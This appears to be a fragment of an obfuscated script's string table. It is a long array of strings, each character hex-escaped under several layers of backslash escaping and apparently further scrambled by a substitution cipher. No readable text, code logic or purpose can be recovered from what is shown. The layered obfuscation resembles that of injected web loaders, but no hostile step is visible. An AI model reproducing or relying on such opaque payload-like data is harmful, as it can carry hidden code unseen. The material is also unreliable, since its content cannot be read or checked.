x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x33\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x33\x62\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x52\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x77\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x34\x49\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x34\x58\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x31\x51\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x34\x5a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x33\x71\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x36\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x33\x44\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x34\x41\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x34\x67\x5c\x5c\x5c\x5c\x33\x5a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x34\x54\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x57\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x31\x52\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x33\x75\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x66\x5c